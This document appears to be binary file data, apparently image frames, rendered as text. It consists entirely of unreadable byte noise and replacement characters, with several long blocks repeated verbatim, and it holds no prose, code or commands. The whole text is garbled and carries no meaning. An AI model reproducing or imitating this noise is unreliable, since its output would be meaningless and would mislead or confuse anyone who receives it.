�"K��z�BջcWނ�����y ��Zh�vg�6q��Q��P��*H#M'�����f�A�w�Uy%�G��ý>�Q[�Y��P������+�l�����=oA�l��F�;�HS�r#d�I}׉J�+o��2r�Y���[@���<�M,��=��x�Bۢn�1��J'Bd�A����W�l[m�JB�Ѥ��8߉#=ۛ�NL���"�gӫ��y���Pz���y�{ �v�x�v��\�q���#f.5�qU�׿�����*���FF�4��WP���X��+�����}-��?,̉,p �[~�|r��:ֵ/~�C`��g��U�rf[��(d��A}Tr��~�A&������=��a_ �1�6U\��B�:�aoe��J���7Rlf��D%&�9��A}��Ќ�����}ѡ��Ǌ
Ȋ�@!�Z6D"R`Q��h���11~$�`��ɍ�jTt�� ��EJ�^�Z���2��ej�U �b����� �������i��g�V&p��(Gxr|`�HB���i��dWȓn��} �!����5�ƓW��EABGA��ǐ�*�x��}e�|���UK�L�W̥'Gʭ<��f�P�$䕲���qB�*��e�'>�C�
�
����������̀�震�	UF��@ 6��C0�Y>�|�"��-�Y�4�ӟU�9����3	��B��9�(@���>�2�}�H���4
�=�� ��HGJ��	�D�.�2D8�ߔ�Li
͂�3
x�D��	���J@��6=��K�Fʿ8@���g�$��'+ȧ�vLo��b(;S�ԝ������eqD�]&����]��i���fE�T��S.�়@��Y�檚-U����31v�yp��@*��②��l.��F��#hi��'>�����M
ʀ յ!���&�
��Juu8��?�X�-��ܻ����Uh%��D��Rt�daA[�#r��4,w�kZ�T|V�k;�� $����������xr�w@&�p0��Q�B,`���p�h����S����VH� 0�+@L؜�b��t a�r��o�8A�]0���P��b�w��E��a OY*kѕ�,0 �ZQ-W(+R$�����
L �JlAA�f���!0�(�/	y���@�Tj�s���� ���� �@� ���F����_*Tz�	�4��T�u����b6����t�c��L����q�O��^���N����MlJ�����k���2n���b"nptd�a����~s�U�lp���h��+}��z�H�夝��o����5�-�V��%v@��� �t�-�o���p��*}i|#���_�3�k��[U�}F��mg�@�+7�	 i�[���@�	� ����7�8d!PJ?�G�#f'� H�WY����(��S�K���>�o�)=Xs���]�#���$����o���M���' ����,#;D��S| _�e��Dh�����s����TȀ�� �������[䂮c�/ ���Տ�	6�x�������p�3� ���-��[��'��.>���Qv��<
����/t��.>�C|���� ��w��R����7������/{:/���GQ��� �[��A�JN��?`�0~�fp�j�s��Z��q%yXG�v�%l��z�ƀ�`�9���#dFwbp	�m�z{�j۷W��x��{0~ �Z2(��r%��Wr�b��j �d@ ��t�azU�u� @h�waPH}ٖx-F�0<8m	�b�!�}��p� tj�Nrxt� �6�j_�{9��PGb �%u�z��xj�m�rHm
@m��9p�j7������{G3�W�����A� �W���b �/�$; t���V$X��8������}7 �� їNHp�(��� bp|���m=H!�S�% �� �'c��v�x�(c�&��'�ч�^�x�(��|h�bH ;������X��Xh� �X�U	�(�Q��pa�(�pa�(��h�P�`(����$��I�x)����򨐚�����Gr��Ea8H�a���)�� ���w��WIb43�$��_6�����$ɋ���� 	���� e&D�����I��Y (ɋ�X �(c�_Fp+r�@���h�Eu��X�#��_ƅD��Q���D�8�4sG� A9�Zi���a�Hd)��H�Xh�h�9�P ���@Y �������83"���u I�$�Ʌ�9��i�8y�I����i��(��7 v�o�I��9��R�ׄG�	��ؘR���(��ُ�I�y��@	�)�:��������Q��I��yw�)���E �	��)��g����h��ٞY�I��ٞ�xaI�Й�	�_V��i��y�� ���ZP����9�
����환j�Z A2���4q���RY�Zk���I� a `��y
�Z��ɸ\0R�Jɛ��z�c�����`�dy(��(+ʞ.�Z׵
�|	$�a1�,��^��*�ƥM#���B@��g����c`l�?RЦ�֦r�r�0��6eP%!y�����%nq�UF i[�l�:e�6% �Fe$Ŗ9���f*�s�R��*�֩�����0�2�g� ��*|�'�$0����f�j�{Ŷf#As�Ws, U��̈́��J gƦ�Vq��k(�cB}jY�'e�
x�zn�jn��	pf�vnkgy*wir�"%�"�H R�k�&�*�ܪw�vh�P~gv}��bh�r�D�E��sf�wv~�X0Vnt�qe�v{u�#Gg_ U+��*���(�C!� �b׀��Ji�6xw��poS�?J�jHPx*6�䶬_�/	�N;l�ײ��0�y�G�=xL�?;lM7Dߥ'����.y��px��Gi�jM���un�y�{h��]�T*h J��D{*(��}&��[�p�ʂ�k��"��N�ł2�x5���W�əg��2���ճ��j�{�{&���G���=�qlUG���������0��lJ��KI�{2!�B��h���k����G�wDH��ր�F%y�{�X�{�|Z��y����r��E�3 б4jN�mF�h9�l޷WS�~����/�U�Sw�׀�;����h�txM`�D� 8�E����C��ؾy)b}؀v{���0ȸ,x�}�hR��ٽ�R�W8~ۗm)D�A�h��Y�t�{�H�3WЇ�gzpX��w�8��),�k���#��BI���������n{	�\H�<3��E�PPW��ٶ~�؍y�a��m�x �K��8�
��;��(��� ;��ai�uD�w̘��ɉ�9x|׍I�H�U&`Y%P��iyi��؊�ت8i�|�;x��P ������h�x��%xê��٦#2���Q�#9'���9�B؈���	���~���u:���a9�,�o��0Ɛ����(ƕ)�(��Si��(S������H��y�O��Y�R�g(r��/L��y�[�N���ix��$��2���8��<��(r!�\Ѓ|��,�Rɋ�|��yь��Y�A�)zȸ�\�Ը�]Y�d��9D6:����Im.�щm�����)��R ��y�� 40��G���vF<#���E�9��|��v)�U=��)�Y]����0Z�J���\�gJJ�ب�a ��p=�4�Z�ӄ�0�`��>_����S�l��,
�7
����I8fcj��ǹӇ�
����yV�p_9�CM��K��Y@ڞ�0-�4Z�Y�0��
)*�VyB�%�d�H�Pk����ٺP8�	���J|�.�@�X�=#Q!]��<��¥�rG\db�2#��ׄ�Y���;CF��lC=�
P�T�����M����maf(�U
ipc�}c3P�?��7V����m��I���4 �Z�^�'����6 �^	5 !�	  ,  4 v B  ��'��P��r���"eQ��@~?u��>�K�	j��db��h��eT�d:����nM�ש:�ѷh/\m�b]t�L���?@ 	)*RUT3"{}~�|/��h[��	l~�m�o9tF'
��]�]23z����{��}���0�Čsr[�>���]��"�ԍܹ��	�ی7����|ԟ�=xҏ�Ȯ�����%���X�|@Ѕ�����uQ`A;�} ����1/V	p0_[(O��;�����b�[X�`�l�ff[��d.@+5�<�3@DRH��S�h�̧O'�s��U�.�8���Ύ{�ڻ��#90X��S�l٩�P�+�iݫ����O�V��`齈�V��B�Ucm�sP+�}:a��*ik���qb�L �b�n]�X1>DD` ��V���O��Z*V�.A�5D8mr��m�>��{��(J ���= /uR�����s��1Z�g޸���"[����) �0 �m ,��dn�^�p�u�mgaeU�th��BD��v���Sw�Y�#)x�}V���A���A%M �F���dp�q�-�[h�	I��<6�Ԃ�!d���`^�C:i�A�E��`ޓAd Y#�ʽ���"�@'v�@��@�C!^Zq	,�Eq4�Y�!�cqw�I�Q.g!xX��\1�\�tMP�"'�7e����T�&x�զ�tJf�R	t�iaJH8�r`�� ��r��A�ga��\�g[�
{ε*����싲^�g���)t�� �E)����9�m���xP��4@�E�gHTj�!nG���j� 2*W�B��L�n��Z ��vP�50A�?L��,�)�tEP�m��p\�t],�8ӥ��@��2J���������J�0��l��J�'[HH0p�@K-W�${���]�=����s�.7�A��|p�d��"�f�۳-��s+!��#7M���X�x�t-�r?7���j-�\|k���u+<9� #P���Z�v�^�-���䥆(2�b ��TO��<Z�`9�Z�>��r+\9�i!�:�_޵��Bͼ�`;�A� �������3-��-vv�ӎ�!f̀<Lp���(|����<�f�A�\F��6��`ҫ_�rF;ra'i׫_j�>�ů����ש�a�@��_���ol�
@5~Oq.��
�&�&m_�2P ��Mo���&D{�b\����@]�{��� #4"�h
�y   ��]�A�,.PBh�Ըȹ����[@^`�%��d����v����j��p�bQ��Ģ����)� p�N�9���` s�� A��qq)�$$�7Ef����"�����O� %=)FOҒ��D�$E)J&����)��qQ �Ģ!{xK���6�d ��dVS�h�/���es��\ ��H`������k͏��d�/8P�P��X �)Oof�xp 8��S=`�4'v��[�p�K�
*҆&X �(E~��� ��> P��I
�Jܳ����L��T���m��]��U�� �ʂ��#-m�xшQ�A��U���@@)��F#�@� "���O��@.
1� �q�f�bk�\�Jױ�����C��'�ux����-�5uM�bK"�&�YI1\�Ŵ�xR^�s��j�z %!�Җ����8xя<D����m�F�E�?!�[C��<3>P-d��
l�,�YIf3���5=�LFs�:X��ѭ[�����#D��@�S��_��za� �VG%��U��$�nH�a��I|���䉆��}�2�����/W���+si���aUK�v
�-�������π˓�-!�b���b��� /��1`�æUt����[����}�<�2�V#i� �h��gL���w�;�'�	�.8�zH�իv(\��sEA�yL�d̒��=�r�X�,��X����,�	�*7F�� �3K}+Q"��G�p��(A���D�a��i&�v@�]! +���L�l#��X�%�$f����'�e�جtը�����@�h2?z�M�6J�/V4P��Le���A+����p�f��E��1`�M����Vh� �( ��T�2Z�uK�sIW�Q�m!eJ�}����/�p
M�@˦u�L�UE�����K�_Ǚ��-����b,���ׯ+0j#B����@�)�B��~��-m#�jZ��F+��,�o�����4C`�Z��4K��jh2�4'5e���8 ���`.R���A,�HU��4m}o�K[��V�}��[;h
46�&�v��g�4��M���#P%��*�xD���2m��cL��H.��-�vD�����#6�qm#X�gS�j�`J:�&�n� �'_�T�����8o��Ȕ4�����s]�O���nh����$��K�^s=C�<7ҩ�@nz������rX/�꧄�	���#հ�Fы1m��%R����5�dD�t7;��`�v�tJ�r��BIGD�W3ĳR1�y6�t<��As�D8u5 F�9�4�Fsc=��sV�\��C�'G���4 T�Bd�ETY!cFc�yK�B��2�9��C�4B.�Rޓ;��=pO�dH��>$I�>��F=�v�5F�$Z�Hh��K�${�� 1��d��Pb4CYD�$!r䁳TtXB*�:��>�R�X =@�n81�p	# 	K~cH$�	�qK�d4��>�-�(�N�xM��L�#�H���pMyP!���I�dL�D-O O�XO���������X��O# Z�oz�M�B��a.�B �'uR�L�_P�49� PL.0��x���d �fݨ<�X���:&� �E�W/���HH���TH�oH�V������	���5H�	 ��s�=��y]E D�X�&I��t�*x"iNВ0�>@�2�E !�  ,  4 v B  �`�f�"J�V,ϔERF# <��NcH$j�a��j� 	�cJ�U��i��[�D���z�i���E}��A�D*9B�&?��v~[W��XZ^"$@c@/)gi1> H~,{ISEJHUL;}����^_a+�
?�.�2(5 ��@9Du�ÇOV�������beq&	�	-�޸
���	������H��R������S\)�5푀"L0@����J��@1�
!4�'���`����#?�^��,Q420i�Ę� 6n�hꤩ�N�Qx�sd|����`A�0�AT�&���ŀ�
�!��u��VUb�@�B�����U'�ZD`���S��< �atD�v��� V<���,���
lva��*7�����+0���L(��׏-�	��ۜN���Al�R��=�����+�@���U�e���9�]������ǎ��yh	Ec����1 .%����m
�۶�e� d	g�<V��{��	�_~�� �P�"�%�	��v�R9�����h��Y�3Rh���A~��o�T7��h�4`��H�HS
 ͈��CN<6��״�b����Y_Vh4���l�(f�1L�!t��W�~6bF!Q" ��6f�lQ�4)ƕ���e@��	�����z%����<'_	�t*�`�68 S�
������W�	�H�h����h��uЁ�HNũs�"@��(a�4NX����8)���m���8�>*¯6+������٤"�ƴ����9��!*�'��=�T�Ec Ѳ��c�:j�9/��F ������E�~� �<:'���T�@�^{�u�+��)A6>	n��0�@��
ց�*+.��P�)�5@N:��0O����:ǖ�0A��M���"�w/_�z�+�m�V�%i�%U"O*����KFݒ+!~��7�s,����"7��N����q�ܲ�i{A�;�J���!��M:i�W�n��؊��ǤW��+(�L�A��͎4�8/�ﾻ+w��c\����@�S;����N���H�N��C����	b�7Ҏ�{�����߻S���/�9�v����Ɨ��������JP��[�/�ы���?���v�C�d��-޳7��5X��~�[`��� ��m�3]�/���/'L
�;f�v����e`yN�����m�/��۝ 'Ā��Ѓ�[E�B�!1���c�T���Ez�y	����PI$��ѹ��Y�El�������Y�mȯ5*ʉ4l�g�?;Ʊ #T�XG�	�Y�� =�)3��ZZ�G�Mr��R&i������~�K���������z8<�p��$,1)�>vr ��"YvGC��|�e �U�K6Ɉ���1���]Ox0�,c�KY�҆�c�+IMCњք��& �rZ�x���6�	An^3���,%`��χf��5��Ms�����?���rS�� 9
�	t#"�ħ�� 0t�0hixp���� ��@K3��������9�.�&I�2l �6����n��&J�R�b��
�A��&(r�E �����ݡ$ZP	�&!=EEŒ���!�Hk9Ȅ�r�U�pE
����$�8ú��P��s��y+ZK� �(#AlQ:3U���S��	Y1p8�-Qa�T�$d��	mvKZ�b�WQ~Z��u���k4�����܁�U�#f��#wEo�K\��6F�A���
I���teip��$`�?��}�k�;�ɶ�1�v�S��|�z�Z��z��U��5�O��'��ƾ��E�e-���Hc��%����΀?�U�� *�KyBI��$"	JAE��������́�3��h���S���1@_�
�A��l�2�LB��p�����3#�wg��"L�0����E-�.�Ye*�AH���Ԋh�3���*�\��g��f$�&O~�}�t���B�F���Ȱ4�'4w*E!:@��0�:TT8�����(��Ak�dɲ,dۂ�8��ZM.^_X[l�"�����ؖ˔_Á����T��"�\V����H'ko�Z� |��e?N2<*�&pԷU3�Y��ϋ�F*��`��	 ���Гv�-�t�o~3�XmW�AT6[\�P����U��1���	`��zwݍ3>'`e��d6m�1pV���i��L���P^n=�n�V�h��Y�|���̵<Y\�[�Զ�ȱ�f��Ҿ�d�a���_�;�;�ݮ|��sd��q֭l^�8�R�,��R#�s�U�L�R�j��|]pvv9N�����E�K�kq�f^���={��_x?��N�
$��ƀ8�r�/��F(�9+|'d�����vV����{����[�u1B���� #�$�~��<o��L��/���2`<��)��h�S�P��k��0HO���R"[2i���q�W#��W���>��3��O�&ʰ��H��v��A3��+I@	�|��*2WC�W���:�� ��=vTI��?Vu| �P�rgG�~�G��<HN�g`� �3�4C(V�tY�G��FP� ,`Q��@}#4A��ÃS�>(H��GI�K!�LP
	 
�'x�#@uIlT}PD�7 FDp߄6x���҄S�L�'GgX��NK!SeDPP�$Tu�SІ�T=BuNo(T,�J��6�J	�t�����ԆI��0zNv 
IP7Ȥ��D�� �h��M�t뤉��O	x���	��Qh ��HJ(VLP��hN2�K����M�Wc �0 @���y�17eM���˸���K`��� 5B��P	I%G� �ȋ_��tow�%����� �ȊB�Ҹ�8u V!Va�R ZVx��PP3���X2%QhPY�%"���F5ʸ�����X�ĥ^��O�Ð����4����S �3Y,��H
s������`S��H銮H�D�N��� N����h�!X�O�N����<SI�T�!S�f��[��$� !�	  ,  4 v B  ��'��P��r���"eQ��@~?u��>�K�	j��db��h��eT�d:����nM�ש:�ѷh/\m�b]t�L���?@ 	)*RUT3"{}~�|/��h[��	l~�m�o9tF'
��]�]23z����{��}���0�Čsr[�>���]��"�ԍܹ��	�ی7����|ԟ�=xҏ�Ȯ�����%���X�|@Ѕ�����uQ`A;�} ����1/V	p0_[(O��;�����b�[X�`�l�ff[��d.@+5�<�3@DRH��S�h�̧O'�s��U�.�8���Ύ{�ڻ��#90X��S�l٩�P�+�iݫ����O�V��`齈�V��B�Ucm�sP+�}:a��*ik���qb�L �b�n]�X1>DD` ��V���O��Z*V�.A�5D8mr��m�>��{��(J ���= /uR�����s��1Z�g޸���"[����) �0 �m ,��dn�^�p�u�mgaeU�th��BD��v���Sw�Y�#)x�}V���A���A%M �F���dp�q�-�[h�	I��<6�Ԃ�!d���`^�C:i�A�E��`ޓAd Y#�ʽ���"�@'v�@��@�C!^Zq	,�Eq4�Y�!�cqw�I�Q.g!xX��\1�\�tMP�"'�7e����T�&x�զ�tJf�R	t�iaJH8�r`�� ��r��A�ga��\�g[�
{ε*����싲^�g���)t�� �E)����9�m���xP��4@�E�gHTj�!nG���j� 2*W�B��L�n��Z ��vP�50A�?L��,�)�tEP�m��p\�t],�8ӥ��@��2J���������J�0��l��J�'[HH0p�@K-W�${���]�=����s�.7�A��|p�d��"�f�۳-��s+!��#7M���X�x�t-�r?7���j-�\|k���u+<9� #P���Z�v�^�-���䥆(2�b ��TO��<Z�`9�Z�>��r+\9�i!�:�_޵��Bͼ�`;�A� �������3-��-vv�ӎ�!f̀<Lp���(|����<�f�A�\F��6��`ҫ_�rF;ra'i׫_j�>�ů����ש�a�@��_���ol�
@5~Oq.��
�&�&m_�2P ��Mo���&D{�b\����@]�{��� #4"�h
�y   ��]�A�,.PBh�Ըȹ����[@^`�%��d����v����j��p�bQ��Ģ����)� p�N�9���` s�� A��qq)�$$�7Ef����"�����O� %=)FOҒ��D�$E)J&����)��qQ �Ģ!{xK���6�d ��dVS�h�/���es��\ ��H`������k͏��d�/8P�P��X �)Oof�xp 8��S=`�4'v��[�p�K�
*҆&X �(E~��� ��> P��I
�Jܳ����L��T���m��]��U�� �ʂ��#-m�xшQ�A��U���@@)��F#�@� "���O��@.
1� �q�f�bk�\�Jױ�����C��'�ux����-�5uM�bK"�&�YI1\�Ŵ�xR^�s��j�z %!�Җ����8xя<D����m�F�E�?!�[C��<3>P-d��
l�,�Y�o3iY�����bS���  ��u�qR��t��R��t*���K�I/L�!��$������6L8�O�"V�<�q��U�Ú�p� ��
qbB��xe.�p8�j	�ncA�{���X 3�pyr��%�W,�>@���U1Ƌ=0cش�.v�Rq�� ^�5�����S��j$M Ԍ]��I6��NvE�$2��Y)�zU.e�v��ߒb�(�1��R�Y��ܸg7B�Ҋs�<����7Y����xf�o%J���4%�@V���3,��9�d�3��h0��!`W2�I���m�=�b���#$�Ĭ:8�r��ಌ� ����S����(ҬA�G϶��F��Ŋ��3��,X��=hEs�9��������9L�	�V�vڪ" �@#X�JV�@˳n%y.�B4*�-�L�;������N�)hٴ��\�Q�Ü���K�_�Y��-����b,���ׯ+0j#B����@�	�B���Z�-m#�j��F+��,�o�����4C`����f�rQM�#�椖�� ~UX�����h�r��2�e��*ژ��om��ci+��/�asjM��f��`���ŝ�ް)�0}���]E ��hj��]���xl��sɥ��%ڎ谳{Zz�6�m��l*�C��@IG��d�-���k�ʲ���m����;:^@u���.u��S;�\��w��kn�g��fC:��Bo�6_��V��#P��0:ᑰt��6���(z1����B�@܁0�_�KF4w��S|/ 6gJ��@,�8+�tD{5C<+S��`cOǳ<47KĀRWb���o@c i47�#;KP0gU h�[�=Tr�x�`OBE(D6ZA�2f4F��D+T)��>?�L#�R.�=�c;�c �tO��?�@��G�Hk�CmGYc�J�U0��FYX��J�7K�#�=A�	!F3�Et�H"G8;@5�%�R�s��S *���C؆�P	# 	K~cH$�	�qK�d4��>�-�(�N�xM��L#�H̖��pMxP!Ŋ��I�dL�D-O O�XO����������P��4 �����4P,�m�, KpR'5_�L���OC����r��V��M�mv���s���h�c@LPP|����T�� H�T��Tn�9�M��8[�H�Y����@	�x���i]E D�8�$9��T�(	x iN��.��>�p0ɒE !�  ,  4 v B  �`�f�"J�V,ϔERF# <��NcH$j�a��j� 	�cJ�U��i��[�D���z�i���E}��A�D*9B�&?��v~[W��XZ^"$@c@/)gi1> H~,{ISEJHUL;}����^_a+�
?�.�2(5 ��@9Du�ÇOV�������beq&	�	-�޸
���	������H��R������S\)�5푀"L0@����J��@1�
!4�'���`����#?�^��,Q420i�Ę� 6n�hꤩ�N�Qx�sd|����`A�0�AT�&���ŀ�
�!��u��VUb�@�B�����U'�ZD`���S��< �atD�v��� V<���,���
lva��*7�����+0���L(��׏-�	��ۜN���Al�R��=�����+�@���U�e���9�]������ǎ��yh	Ec����1 .%����m
�۶�e� d	g�<V��{��	�_~�� �P�"�%�	��v�R9�����h��Y�3Rh���A~��o�T7��h�4`��H�HS
 ͈��CN<6��״�b����Y_Vh4���l�(f�1L�!t��W�~6bF!Q" ��6f�lQ�4)ƕ���e@��	�����z%����<'_	�t*�`�68 S�
������W�	�H�h����h��uЁ�HNũs�"@��(a�4NX����8)���m���8�>*¯6+������٤"�ƴ����9��!*�'��=�T�Ec Ѳ��c�:j�9/��F ������E�~� �<:'���T�@�^{�u�+��)A6>	n��0�@��
ց�*+.��P�)�5@N:��0O����:ǖ�0A��M���"�w/_�z�+�m�V�%i�%U"O*����KFݒ+!~��7�s,����"7��N����q�ܲ�i{A�;�J���!��M:i�W�n��؊��ǤW��+(�L�A��͎4�8/�ﾻ+w��c\����@�S;����N���H�N��C����	b�7Ҏ�{�����߻S���/�9�v����Ɨ��������JP��[�/�ы���?���v�C�d��-޳7��5X��~�[`��� ��m�3]�/���/'L
�;f�v����e`yN�����m�/��۝ 'Ā��Ѓ�[E�B�!1���c�T���Ez�y	����PI$��ѹ��Y�El�������Y�mȯ5*ʉ4l�g�?;Ʊ #T�XG�	�Y�� =�)3��ZZ�G�Mr��R&i������~�K���������z8<�p��$,1)�>vr ��"YvGC��|�e �U�K6Ɉ���1���]Ox0�,c�KY�҆�c�+IMCњք��& �rZ�x���6�	An^3���,%`��χf��5��Ms�����?���rS�� 9
�	t#"�ħ�� 0t�0hixp���� ��@K3��������9�.�&I�2l �6����n��&J�R�b��
�A��&(r�E �����ݡ$ZP	�&!=EEŒ���!�Hk9Ȅ�r�U�pE
����$�8ú��P��s��y+ZK� �(#AlQ:3U���S��	Y1p8�-Qa�T�$d��	mvKZ�b�WQ~Z��u���k4�����܁�U�#f��#wEo�K\��6F�A���
I���teip��$`�?��}�k�;�ɶ�1�v�S��|�z�Z��z��U��5�O��'��ƾ��E�e-���Hc��%����΀?�U�� *�KyBI��$"	JAE��������́�3��h���S���1@_�
�A��l�2�LB��p�����3#�wg��"L�0����E-�.�Ye*�AH���Ԋh�3���*�\��g��f$�&O~�}�t���B�F���Ȱ4�'4w*E!:@��0�:TT8�����(��Ak�dɲ,dۂ�8��ZM.^_X[l�"�����ؖ˔_Á����T��"�\V����H'ko�Z� |��e?N2<*�&pԷU3�Y��ϋ�F*��`��	 ���Гv�-�t�o~3�XmW�AT6[\�P����U��1���	`��zwݍ3>'`e��d6m�1pV���i��L���P^n=�n�V�h��Y�|���̵<Y\�[�Զ�ȱ�f��Ҿ�d�a���_�;�;�ݮ|��sd��q֭l^�8�R�,��R#�s�U�L�R�j��|]pvv9N�����E�K�kq�f^���={��_x?��N�
$��ƀ8�r�/��F(�9+|'d�����vV����{����[�u1B���� #�$�~��<o��L��/���2`<��)��h�S�P��k��0HO���R"[2i���q�W#��W���>��3��O�&ʰ��H��v��A3��+I@	�|��*2WC�W���:�� ��=vTI��?Vu| �P�rgG�~�G��<HN�g`� �3�4C(V�tY�G��FP� ,`Q��@}#4A��ÃS�>(H��GI�K!�LP
	 
�'x�#@uIlT}PD�7 FDp߄6x���҄S�L�'GgX��NK!SeDPP�$Tu�SІ�T=BuNo(T,�J��6�J	�t�����ԆI��0zNv 
IP7Ȥ��D�� �h��M�t뤉��O	x���	��Qh ��HJ(VLP��hN2�K����M�Wc �0 @���y�17eM���˸���K`��� 5B��P	I%G� �ȋ_��tow�%����� �ȊB�Ҹ�8u V!Va�R ZVx��PP3���X2%QhPY�%"���F5ʸ�����X�ĥ^��O�Ð����4����S �3Y,��H
s������`S��H銮H�D�N��� N����h�!X�O�N����<SI�T�!S�f��[��$� !�	  ,  4 v B  ��'��P��r���"eQ��@~?u��>�K�	j��db��h��eT�d:����nM�ש:�ѷh/\m�b]t�L���?@ 	)*RUT3"{}~�|/��h[��	l~�m�o9tF'
��]�]23z����{��}���0�Čsr[�>���]��"�ԍܹ��	�ی7����|ԟ�=xҏ�Ȯ�����%���X�|@Ѕ�����uQ`A;�} ����1/V	p0_[(O��;�����b�[X�`�l�ff[��d.@+5�<�3@DRH��S�h�̧O'�s��U�.�8���Ύ{�ڻ��#90X��S�l٩�P�+�iݫ����O�V��`齈�V��B�Ucm�sP+�}:a��*ik���qb�L �b�n]�X1>DD` ��V���O��Z*V�.A�5D8mr��m�>��{��(J ���= /uR�����s��1Z�g޸���"[����) �0 �m ,��dn�^�p�u�mgaeU�th��BD��v���Sw�Y�#)x�}V���A���A%M �F���dp�q�-�[h�	I��<6�Ԃ�!d���`^�C:i�A�E��`ޓAd Y#�ʽ���"�@'v�@��@�C!^Zq	,�Eq4�Y�!�cqw�I�Q.g!xX��\1�\�tMP�"'�7e����T�&x�զ�tJf�R	t�iaJH8�r`�� ��r��A�ga��\�g[�
{ε*����싲^�g���)t�� �E)����9�m���xP��4@�E�gHTj�!nG���j� 2*W�B��L�n��Z ��vP�50A�?L��,�)�tEP�m��p\�t],�8ӥ��@��2J���������J�0��l��J�'[HH0p�@K-W�${���]�=����s�.7�A��|p�d��"�f�۳-��s+!��#7M���X�x�t-�r?7���j-�\|k���u+<9� #P���Z�v�^�-���䥆(2�b ��TO��<Z�`9�Z�>��r+\9�i!�:�_޵��Bͼ�`;�A� �������3-��-vv�ӎ�!f̀<Lp���(|����<�f�A�\F��6��`ҫ_�rF;ra'i׫_j�>�ů����ש�a�@��_���ol�
@5~Oq.��
�&�&m_�2P ��Mo���&D{�b\����@]�{��� #4"�h
�y   ��]�A�,.PBh�Ըȹ����[@^`�%��d����v����j��p�bQ��Ģ����)� p�N�9���` s�� A��qq)�$$�7Ef����"�����O� %=)FOҒ��D�$E)J&����)��qQ �Ģ!{xK���6�d ��dVS�h�/���es��\ ��H`������k͏��d�/8P�P��X �)Oof�xp 8��S=`�4'v��[�p�K�
*҆&X �(E~��� ��> P��I
�Jܳ����L��T���m��]��U�� �ʂ��#-m�xшQ�A��U���@@)��F#�@� "���O��@.
1� �q�f�bk�\�Jױ�����C��'�ux����-�5uM�bK"�&�YI1\�Ŵ�xR^�s��j�z %!�Җ����8xя<D����m�F�E�?!�[C��<3>P-d��
l�,�Y�o3iY�����bS���  ��u�qR��t��R��t*���K�I/L�!��$������6L8�O�"V�<�q��U�Ú�p� ��
qbB��xe.�p8�j	�ncA�{���X 3�pyr��%�W,�>@���U1Ƌ=0cش�.v�Rq�� ^�5�����S��j$M Ԍ]��I6��NvE�$2��Y)�zU.e�v��ߒb�(�1��R�Y��ܸg7B�Ҋs�<����7Y����xf�o%J���4%�@V���3,��9�d�3��h0��!`W2�I���m�=�b���#$�Ĭ:8�r��ಌ� ����S����(ҬA�G϶��F��Ŋ��3��,X��=hEs�9��������9L�	�V�vڪ" �@#X�JV�@˳n%y.�B4*�-�L�;������N�)hٴ��\�Q�Ü���K�_�Y��-����b,���ׯ+0j#B����@�	�B���Z�-m#�j��F+��,�o�����4C`����f�rQM�#�椖�� ~UX�����h�r��2�e��*ژ��om��ci+��/�asjM��f��`���ŝ�ް)�0}���]E ��hj��]���xl��sɥ��%ڎ谳{Zz�6�m��l*�C��@IG��d�-���k�ʲ���m����;:^@u���.u��S;�\��w��kn�g��fC:��Bo�6_��V��#P��0:ᑰt��6���(z1����B�@܁0�_�KF4w��S|/ 6gJ��@,�8+�tD{5C<+S��`cOǳ<47KĀRWb���o@c i47�#;KP0gU h�[�=Tr�x�`OBE(D6ZA�2f4F��D+T)��>?�L#�R.�=�c;�c �tO��?�@��G�Hk�CmGYc�J�U0��FYX��J�7K�#�=A�	!F3�Et�H"G8;@5�%�R�s��S *���C؆�P	# 	K~cH$�	�qK�d4��>�-�(�N�xM��L#�H̖��pMxP!Ŋ��I�dL�D-O O�XO����������P��4 �����4P,�m�, KpR'5_�L���OC����r��V��M�mv���s���h�c@LPP|����T�� H�T��Tn�9�M��8[�H�Y����@	�x���i]E D�8�$9��T�(	x iN��.��>�p0ɒE !�  ,  4 v B  �`�f�"J�V,ϔERF# <��NcH$j�a��j� 	�cJ�U��i��[�D���z�i���E}��A�D*9B�&?��v~[W��XZ^"$@c@/)gi1> H~,{ISEJHUL;}����^_a+�
?�.�2(5 ��@9Du�ÇOV�������beq&	�	-�޸
���	������H��R������S\)�5푀"L0@����J��@1�
!4�'���`����#?�^��,Q420i�Ę� 6n�hꤩ�N�Qx�sd|����`A�0�AT�&���ŀ�
�!��u��VUb�@�B�����U'�ZD`���S��< �atD�v��� V<���,���
lva��*7�����+0���L(��׏-�	��ۜN���Al�R��=�����+�@���U�e���9�]������ǎ��yh	Ec����1 .%����m
�۶�e� d	g�<V��{��	�_~�� �P�"�%�	��v�R9�����h��Y�3Rh���A~��o�T7��h�4`��H�HS
 ͈��CN<6��״�b����Y_Vh4���l�(f�1L�!t��W�~6bF!Q" ��6f�lQ�4)ƕ���e@��	�����z%����<'_	�t*�`�68 S�
������W�	�H�h����h��uЁ�HNũs�"@��(a�4NX����8)���m���8�>*¯6+������٤"�ƴ����9��!*�'��=�T�Ec Ѳ��c�:j�9/��F ������E�~� �<:'���T�@�^{�u�+��)A6>	n��0�@��
ց�*+.��P�)�5@N:��0O����:ǖ�0A��M���"�w/_�z�+�m�V�%i�%U"O*����KFݒ+!~��7�s,����"7��N����q�ܲ�i{A�;�J���!��M:i�W�n��؊��ǤW��+(�L�A��͎4�8/�ﾻ+w��c\����@�S;����N���H�N��C����	b�7Ҏ�{�����߻S���/�9�v����Ɨ��������JP��[�/�ы���?���v�C�d��-޳7��5X��~�[`��� ��m�3]�/���/'L
�;f�v����e`yN�����m�/��۝ 'Ā��Ѓ�[E�B�!1���c�T���Ez�y	����PI$��ѹ��Y�El�������Y�mȯ5*ʉ4l�g�?;Ʊ #T�XG�	�Y�� =�)3��ZZ�G�Mr��R&i������~�K���������z8<�p��$,1)�>vr ��"YvGC��|�e �U�K6Ɉ���1���]Ox0�,c�KY�҆�c�+IMCњք��& �rZ�x���6�	An^3���,%`��χf��5��Ms�����?���rS�� 9
�	t#"�ħ�� 0t�0hixp���� ��@K3��������9�.�&I�2l �6����n��&J�R�b��
�A��&(r�E �����ݡ$ZP	�&!=EEŒ���!�Hk9Ȅ�r�U�pE
����$�8ú��P��s��y+ZK� �(#AlQ:3U���S��	Y1p8�-Qa�T�$d��	mvKZ�b�WQ~Z��u���k4�����܁�U�#f��#wEo�K\��6F�A���
I���teip��$`�?��}�k�;�ɶ�1�v�S��|�z�Z��z��U��5�O��'��ƾ��E�e-���Hc��%����΀?�U�� *�KyBI��$"	JAE��������́�3��h���S���1@_�
